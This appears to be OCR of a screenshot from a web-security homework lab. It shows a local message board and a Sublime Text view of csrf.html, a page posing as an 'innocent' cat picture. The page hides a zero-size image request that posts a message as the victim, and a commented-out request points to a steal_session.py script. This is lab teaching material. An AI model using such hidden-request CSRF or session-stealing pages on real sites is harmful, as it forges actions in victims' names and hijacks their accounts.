 hw6 - Google Docs
127.0.0.1:8000/cgi-bin/boar
127.0.0.1:8000/cgi-bin/board.py
Search
Most Visited SEED Labs Sites for Labs
user: The weather is nice today
user: This site seems secure
hacker: I wouldn't be so sure about that...
user: Lol
user: I_AM_SO_UGLY_I_BREAK_MIRRORS
Message:
Post Logout
~/Desktop/hw4-server/csrf.html (hw4-server) - Sublime Text (UNREGISTERED)
FOLDERS
hw4-server
cgi-bin
board.py
login.py
logout.py
output.py
post.py
steal_session.py
cat.jpg
csrf.html
index.html
messages
sessions
stolen_sessions
users
steal_session.py messages csrf.html post.py test.py index.html
1 <html>
2 <title> Innocent page </title>
3 <body>
4 <h2>This is innocent page, here is a picture of a cute cat: </h2> <br>
5
6 <img src="cat.jpg">
7
8 <!-- Insert your CSRF attack here. For example you can use another hidden <img> to
9 generate an HTTP request to post.py to write something from victim -->
10 <img·src="http://127.0.0.1:8000/cgi-bin/post.py?message=I_AM_SO_UGLY_I_BREAK_MIRRORS"·width="0"·
height="0"·border="0">
11 <!-- <img src="http://127.0.0.1:8000/cgi-bin/steal_session.py" width="0" height="0" border="0">
12 -->
13 </body>
14 </html>
15
118 characters selected
Tab Size: 4 HTML